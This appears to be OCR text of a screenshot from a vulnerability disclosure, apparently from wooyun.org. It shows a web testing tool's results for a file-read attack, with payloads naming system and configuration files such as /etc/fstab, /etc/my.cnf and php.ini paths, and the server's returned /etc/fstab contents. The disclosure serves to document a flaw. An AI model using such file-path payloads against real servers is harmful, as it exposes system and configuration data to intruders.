 Filter: Showing all items
Request Payload Status Error Timeout Length Servlet... Comment
5 /etc/host.conf 200 340
0 200 355 baseline request
3 /etc/issue 200 356
7 /etc/ld.so.conf 200 367
6 /etc/motd 200 686
4 /etc/fstab 200 1359
138 /etc/my.cnf 500 1648
81 /etc/php.ini 500 1649
82 /bin/php.ini 500 1649
120 /php/php.ini 500 1649
121 /PHP/php.ini 500 1649
118 /php5/php.ini 500 1650
119 /php4/php.ini 500 1650
133 /var/mysql.log 500 1651
34 /www/php/php.ini 500 1653
Request Response
Raw Headers Hex HTML Render
# /etc/fstab: static file system information.
#
# <file sys> <mount point> <type> <options> <dump> <pass>
# /dev/sda2 / ext3 rw,errors=remount-ro 0 1
UUID=1ee34cd5-de31-48fa-96f6-927a43ec7581 / ext3 rw,errors=remount-ro 0 1
# /dev/sda10 /home ext3 rw,nosuid 0 2
UUID=5da84051-70d3-463d-8371-fcbff1ab8d72 /home1 ext3 rw,nosuid 0 2
# /dev/sda5 /home ext3 rw,nosuid 0 2
UUID=d55c36d4-5204-4a7d-91f4-ba26bc901385 /home ext3 rw,nosuid 0 2
# /dev/sda8 /tmp ext3 rw 0 2
UUID=df63c149-3778-4616-af39-ad4f63f64ba8 /tmp ext3 rw 0 2
# /dev/sda9 /usr ext3 rw 0 2
UUID=0e38ebd2-a4ee-4699-b80c-4cdb26b978c9 /usr ext3 rw 0 2
# /dev/sda7 /var ext3 rw 0 2
UUID=543635f1-6c7f-42b7-a293-8faccbb5e302 /var ext3 rw 0 2
# /dev/sda6 none swap rw 0 2
UUID=102cbb21-9684-413e-8b80-b29572cdd7b4 none swap rw 0 2
/dev/fd0 /media/floppy auto users,noauto 0 0
# /dev/hda /media/cdrom0 udf,iso9660 ro,user,noauto 0 0
/dev/cdrom /media/cdrom0 udf,iso9660 ro,user,noauto 0 0
#192.168.2.100:/media/d5_32 /media/d5_32 nfs ro 0 0
? < + > Type a search term
Finished
www.wooyun.org